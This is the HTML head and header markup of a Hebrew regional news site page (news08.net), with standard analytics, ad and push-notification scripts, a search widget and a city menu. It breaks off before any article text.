<link rel='stylesheet' id='e-animation-slideInLeft-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.33.0' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.news08.net/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1765525673' media='all' />
<link rel='stylesheet' id='elementor-post-44983-css' href='https://www.news08.net/wp-content/uploads/elementor/css/post-44983.css?ver=1764431224' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://www.news08.net/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1765525673' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='elementor-post-119-css' href='https://www.news08.net/wp-content/uploads/elementor/css/post-119.css?ver=1764431224' media='all' />
<link rel='stylesheet' id='elementor-post-272-css' href='https://www.news08.net/wp-content/uploads/elementor/css/post-272.css?ver=1764431224' media='all' />
<link rel='stylesheet' id='elementor-post-227004-css' href='https://www.news08.net/wp-content/uploads/elementor/css/post-227004.css?ver=1764431225' media='all' />
<link rel='stylesheet' id='elementor-post-30962-css' href='https://www.news08.net/wp-content/uploads/elementor/css/post-30962.css?ver=1764431225' media='all' />
<link rel='stylesheet' id='elementor-post-227173-css' href='https://www.news08.net/wp-content/uploads/elementor/css/post-227173.css?ver=1764431225' media='all' />
<link rel='stylesheet' id='elementor-post-226877-css' href='https://www.news08.net/wp-content/uploads/elementor/css/post-226877.css?ver=1764431225' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.news08.net/wp-content/themes/hello-theme-child-master/style.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.news08.net/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-search-css' href='https://www.news08.net/wp-content/cache/min/1/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=1765525673' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-opensanshebrew-css' href='https://www.news08.net/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/opensanshebrew.css?ver=1765525673' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.news08.net/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1765525673' media='all' />
<script src="https://www.news08.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.news08.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.news08.net/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script src="https://www.news08.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.news08.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.news08.net/wp-json/wp/v2/posts/63660" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.news08.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.news08.net/?p=63660' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.news08.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.news08.net%2F%25d7%2591%25d7%2599%25d7%259c%25d7%2595-%25d7%25a1%25d7%25a0%25d7%2598%25d7%25a8-%25d7%2599%25d7%2599%25d7%25a4%25d7%25aa%25d7%2597-%25d7%2590%25d7%2595%25d7%259c%25d7%2598%25d7%2599%25d7%259e%25d7%2598%25d7%2595%25d7%259d-%25d7%259c%25d7%259e%25d7%259e%25d7%25a9%25d7%259c%25d7%2594-%25d7%25a1%25d7%2592%25d7%25a8-%25d7%259e%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.news08.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.news08.net%2F%25d7%2591%25d7%2599%25d7%259c%25d7%2595-%25d7%25a1%25d7%25a0%25d7%2598%25d7%25a8-%25d7%2599%25d7%2599%25d7%25a4%25d7%25aa%25d7%2597-%25d7%2590%25d7%2595%25d7%259c%25d7%2598%25d7%2599%25d7%259e%25d7%2598%25d7%2595%25d7%259d-%25d7%259c%25d7%259e%25d7%259e%25d7%25a9%25d7%259c%25d7%2594-%25d7%25a1%25d7%2592%25d7%25a8-%25d7%259e%2F&#038;format=xml" />
  <script data-minify="1" src="https://www.news08.net/wp-content/cache/min/1/sdks/web/v16/OneSignalSDK.page.js?ver=1765525673" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "d814d1bb-bdbb-4637-bdea-36c07cc8713d",
              serviceWorkerOverrideForTypical: true,
              path: "https://www.news08.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          navigator.serviceWorker.getRegistrations().then((registrations) => {
            // Iterate through all registered service workers
            registrations.forEach((registration) => {
              // Check the script URL to identify the specific service worker
              if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                // Unregister the service worker
                registration.unregister().then((success) => {
                  if (success) {
                    console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                  } else {
                    console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                  }
                });
              }
            });
          }).catch((error) => {
            console.error('Error fetching service worker registrations:', error);
          });
        </script>
        <script type="text/javascript">
            jQuery(document).ready(function(){
                var article_name = jQuery.trim(jQuery(".article_name .elementor-heading-title").text());
                var cities = jQuery.trim('false');

                if(jQuery('body').hasClass('single-post')){
                    call_data_layers('article_view',article_name,cities);                   
                }
            });

            function call_data_layers(event, article_name, cities) {
                window.dataLayer = window.dataLayer || [];
                
                function setDefaultNull(value) {
                    return value === '' ? null : value;
                }

                article_name = setDefaultNull(article_name);
                cities = setDefaultNull(cities);

                let dataLayerEvent = {
                    'event': event,  
                    'article_name': article_name,
                    'article_city': cities
                };
                window.dataLayer.push(dataLayerEvent);
            }

        </script>
    
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["%d7%97%d7%93%d7%a9%d7%95%d7%aa","%d7%a7%d7%a0%d7%99%d7%95%d7%a0%d7%99%d7%9d-%d7%95%d7%9e%d7%a8%d7%9b%d7%96%d7%99%d7%9d-%d7%9e%d7%a1%d7%97%d7%a8%d7%99%d7%99%d7%9d"],"pageAttributes":["%d7%a2%d7%95%d7%a4%d7%a8-%d7%91%d7%99%d7%9c%d7%95-%d7%a1%d7%a0%d7%98%d7%a8-%d7%90%d7%90%d7%95%d7%98%d7%9c%d7%98"],"pagePostAuthor":"מערכת חדשות 08"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MGVJB9X9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #140102;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #140102;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 105px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 90px !important; } }</style><meta name="generator" content="Elementor 3.33.0; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2644753567311702"
     crossorigin="anonymous"></script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "mhyvbqpjll");
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2644753567311702" crossorigin="anonymous"></script><link rel="icon" href="https://www.news08.net/wp-content/uploads/2023/11/cropped-לוגו-חדשות-08-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.news08.net/wp-content/uploads/2023/11/cropped-לוגו-חדשות-08-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.news08.net/wp-content/uploads/2023/11/cropped-לוגו-חדשות-08-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.news08.net/wp-content/uploads/2023/11/cropped-לוגו-חדשות-08-270x270.jpg" />
		<style id="wp-custom-css">
			.close-ad {
    display: none;
}		</style>
		<meta name="generator" content="WP Rocket 3.20.1.1" data-wpr-features="wpr_minify_js wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="rtl wp-singular post-template-default single single-post postid-63660 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-default elementor-kit-44983 aa-prefix-news0- elementor-page-227004">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MGVJB9X9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">דלג לתוכן</a>

		<header data-rocket-location-hash="e039ad7398f9d74c486647a6a27b2c57" data-elementor-type="header" data-elementor-id="119" class="elementor elementor-119 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-05cdc8d e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="05cdc8d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div data-rocket-location-hash="d90c89132d6905bf5c641dec71af024d" class="elementor-element elementor-element-f451721 e-flex e-con-boxed e-con e-child" data-id="f451721" data-element_type="container">
					<div data-rocket-location-hash="0b77f88eca57d1f1b60428c6e9049c86" class="e-con-inner">
				<div class="elementor-element elementor-element-3c050b9 elementor-widget__width-initial top-logo elementor-widget elementor-widget-image" data-id="3c050b9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="255" height="255" src="https://www.news08.net/wp-content/uploads/2019/01/oie_2152256BCAw89DQ.jpg" class="attachment-full size-full wp-image-226521" alt="" srcset="https://www.news08.net/wp-content/uploads/2019/01/oie_2152256BCAw89DQ.jpg 255w, https://www.news08.net/wp-content/uploads/2019/01/oie_2152256BCAw89DQ-150x150.jpg 150w, https://www.news08.net/wp-content/uploads/2019/01/oie_2152256BCAw89DQ-24x24.jpg 24w, https://www.news08.net/wp-content/uploads/2019/01/oie_2152256BCAw89DQ-48x48.jpg 48w, https://www.news08.net/wp-content/uploads/2019/01/oie_2152256BCAw89DQ-96x96.jpg 96w" sizes="(max-width: 255px) 100vw, 255px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-a6df834 elementor-widget__width-initial elementor-hidden-mobile elementor-widget elementor-widget-jet-ajax-search" data-id="a6df834" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:&quot;any&quot;,&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:5,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:25,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;desc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;custom&quot;,&quot;results_area_custom_width&quot;:{&quot;unit&quot;:&quot;vw&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;results_area_custom_position&quot;:&quot;center&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;yes&quot;,&quot;thumbnail_size&quot;:&quot;thumbnail&quot;,&quot;thumbnail_placeholder&quot;:{&quot;url&quot;:&quot;https:\/\/www.news08.net\/wp-content\/uploads\/2019\/01\/oie_2152256BCAw89DQ.jpg&quot;,&quot;id&quot;:226521,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;post_content_source&quot;:&quot;content&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:15,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;yes&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Sorry, but nothing matched your search terms.&quot;,&quot;server_error&quot;:&quot;Sorry, but we cannot handle your search query now. Please, try again later!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;listing_jetengine_terms_notice&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;listing_jetengine_users_notice&quot;:&quot;&quot;}"><form class="jet-ajax-search__form" method="get" action="https://www.news08.net/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-a6df834" class="screen-reader-text">Search ...</label>
			<span class="jet-ajax-search__field-icon jet-ajax-search-icon"><svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 461.516 461.516" width="512"><g><path d="m185.746 371.332c41.251.001 81.322-13.762 113.866-39.11l122.778 122.778c9.172 8.858 23.787 8.604 32.645-.568 8.641-8.947 8.641-23.131 0-32.077l-122.778-122.778c62.899-80.968 48.252-197.595-32.716-260.494s-197.594-48.252-260.493 32.716-48.252 197.595 32.716 260.494c32.597 25.323 72.704 39.06 113.982 39.039zm-98.651-284.273c54.484-54.485 142.82-54.486 197.305-.002s54.486 142.82.002 197.305-142.82 54.486-197.305.002c-.001-.001-.001-.001-.002-.002-54.484-54.087-54.805-142.101-.718-196.585.239-.24.478-.479.718-.718z"></path></g></svg></span>			<input id="search-input-a6df834" class="jet-ajax-search__field" type="search" placeholder="חיפוש באתר" value="" name="s" autocomplete="off" />
							<input type="hidden" value="{&quot;results_order&quot;:&quot;desc&quot;}" name="jet_ajax_search_settings" />
						
					</div>
			</div>
	</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> תוצאות</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet-0 results-area-col-mobile-0 results-area-col-mobile-portrait-1" >
			            <div class="jet-ajax-search__results-list-inner "></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">צפייה בכל התוצאות</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6cce1a6 elementor-icon-list--layout-inline top-bar-menu elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6cce1a6" data-element_type="widget" id="top-bar-menu-desktop" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.news08.net/%d7%94%d7%9e%d7%99%d7%99%d7%9c-%d7%94%d7%90%d7%93%d7%95%d7%9d/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M467,76H45C20.238,76,0,96.149,0,121v270c0,24.86,20.251,45,45,45h422c24.762,0,45-20.149,45-45V121   C512,96.143,491.752,76,467,76z M460.09,106c-14.549,14.597-185.445,186.05-192.466,193.094c-5.864,5.882-17.381,5.886-23.248,0   L51.91,106H460.09z M30,385.485v-258.97L159.065,256L30,385.485z M51.91,406l128.334-128.752l42.885,43.025   c17.574,17.631,48.175,17.624,65.743,0l42.885-43.024L460.09,406H51.91z M482,385.485L352.935,256L482,126.515V385.485z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">המייל האדום</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.news08.net/category/%d7%91%d7%99%d7%98%d7%97%d7%95%d7%9f/%d7%9e%d7%91%d7%a6%d7%a2-%d7%97%d7%a8%d7%91%d7%95%d7%aa-%d7%91%d7%a8%d7%96%d7%9c/">

											<span class="elementor-icon-list-text">מלחמה בישראל</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UCg1R5TEMxIrnd1mlM4eaItg?view_as=subscriber" target="_blank">

											<span class="elementor-icon-list-text">08TV</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/רוצים-להצטרף-לווטסאפ-של-חדשות-אפס-שמונ/">

											<span class="elementor-icon-list-text">קבוצות וואצפ פופולריות</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/contact/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve"><g><path d="m245.725 48.284-99.871 213.008-94.138 94.138c-15.621 15.621-15.621 40.948 0 56.569l28.285 28.285c15.621 15.621 40.948 15.621 56.569 0l94.138-94.138 213.008-99.871M472 274.558 217.441 20M431.289 120.711 472 100M371.289 60.711 392 20" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#ffffff" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#000000" opacity="1"></path><path d="m174.145 402.708 77.158 77.158C258.572 487.349 268.742 492 280 492c22.092 0 40-17.91 40-40 0-11.257-4.651-21.428-12.134-28.696L145.854 261.292" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#ffffff" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#000000" opacity="1"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">פרסמו אצלנו!</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/business_items/">

											<span class="elementor-icon-list-text">עסקים</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b4e9895 e-grid-align-left e-grid-align-tablet-center e-grid-align-mobile-center elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="b4e9895" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-1f1b4d1" href="https://www.facebook.com/www.news08.net/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c7f434f" href="https://www.instagram.com/hadashot08/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c7c7d1e" href="https://twitter.com/hadashot08" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8f2fe13" href="https://www.youtube.com/channel/UCg1R5TEMxIrnd1mlM4eaItg?view_as=subscriber" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7526ce8 e-flex e-con-boxed e-con e-child" data-id="7526ce8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div data-rocket-location-hash="4bcced5dacfc99884bf5fb20cef12e85" class="e-con-inner">
				<div class="elementor-element elementor-element-df35599 main-menu elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="df35599" data-element_type="widget" id="top-menu" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-df35599" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-226538"><a class="elementor-item">בחירת יישוב</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="main_sub_menu menu-item menu-item-type-custom menu-item-object-custom menu-item-229102"><a href="#" class="elementor-sub-item elementor-item-anchor"><ul><li class="ofakim"><a href="https://www.news08.net/city/ofakim/">אופקים</a></li><li class="or-yehuda"><a href="https://www.news08.net/city/or-yehuda/">אור יהודה</a></li><li class="%d7%90%d7%96%d7%95%d7%a8"><a href="https://www.news08.net/city/%d7%90%d7%96%d7%95%d7%a8/">אזור</a></li><li class="eilat"><a href="https://www.news08.net/city/eilat/">אילת</a></li><li class="ashdod"><a href="https://www.news08.net/city/ashdod/">אשדוד</a></li><li class="ashkelon"><a href="https://www.news08.net/city/ashkelon/">אשקלון</a></li><li class="beer-yaakov"><a href="https://www.news08.net/city/beer-yaakov/">באר יעקב</a></li><li class="beersheba"><a href="https://www.news08.net/city/beersheba/">באר שבע</a></li><li class="%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9"><a href="https://www.news08.net/city/%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9/">בית שמש</a></li><li class="%d7%91%d7%aa-%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%91%d7%aa-%d7%99%d7%9d/">בת ים</a></li><li class="givaat-shmuel"><a href="https://www.news08.net/city/givaat-shmuel/">גבעת שמואל</a></li><li class="%d7%92%d7%91%d7%a2%d7%aa%d7%99%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%92%d7%91%d7%a2%d7%aa%d7%99%d7%99%d7%9d/">גבעתיים</a></li><li class="gedera-bne-brener"><a href="https://www.news08.net/city/gedera-bne-brener/">גדרה, בני עי&quot;ש, ברנר</a></li><li class="gan-yavne"><a href="https://www.news08.net/city/gan-yavne/">גן יבנה</a></li><li class="gane-tikva"><a href="https://www.news08.net/city/gane-tikva/">גני תקווה</a></li><li class="dimona"><a href="https://www.news08.net/city/dimona/">דימונה</a></li><li class="ha-arava"><a href="https://www.news08.net/city/ha-arava/">הערבה</a></li><li class="%d7%94%d7%a8%d7%a6%d7%9c%d7%99%d7%94"><a href="https://www.news08.net/city/%d7%94%d7%a8%d7%a6%d7%9c%d7%99%d7%94/">הרצליה</a></li><li class="%d7%97%d7%95%d7%9c%d7%95%d7%9f"><a href="https://www.news08.net/city/%d7%97%d7%95%d7%9c%d7%95%d7%9f/">חולון</a></li><li class="yavne"><a href="https://www.news08.net/city/yavne/">יבנה</a></li><li class="yehud-monosson"><a href="https://www.news08.net/city/yehud-monosson/">יהוד מונוסון</a></li><li class="%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f"><a href="https://www.news08.net/city/%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/">יהודה ושומרון</a></li><li class="dead-sea"><a href="https://www.news08.net/city/dead-sea/">ים המלח</a></li><li 